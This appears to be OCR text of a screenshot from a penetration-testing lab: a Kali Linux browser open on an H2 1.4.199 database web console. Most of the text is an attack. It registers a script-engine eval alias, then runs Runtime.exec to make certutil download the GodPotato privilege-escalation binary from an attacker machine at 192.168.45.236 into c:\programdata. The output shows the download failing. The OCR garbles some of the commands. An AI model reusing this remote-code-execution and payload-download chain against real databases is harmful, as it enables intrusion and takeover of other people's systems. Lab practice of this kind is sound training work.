 192.168.208.66:8082/login.do?jsessionid=961bf0ccb1778831b48bc29708f8b440
150%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Linux Privilege Escalati…
自动提交
最大行数: 1000
自动完成 关闭
Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
用户
H2 1.4.199 (2019-03-13)
执行 Run Selected 自动完成 清除 SQL 语句:
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f
http;//192.168.45.236/GodPotato-NET4.exe c:\\programdata\\GodPotato-NET4.exe").getInputStream()).useDelimiter("\
\Z").next()');
http;//192.168.45.236/GodPotato-NET4.exe c:\\programdata\\GodPotato-
NET4.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -
split -f http;//192.168.45.236/GodPotato-NET4.exe c:\\programdata\\GodPotato-
NET4.exe").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
CertUtil: -URLCache command FAILED: 0x80070032 (WIN32: 50 ERROR_NOT_SUPPORTED)
CertUtil: The request is not supported.
(1 行, 32 ms)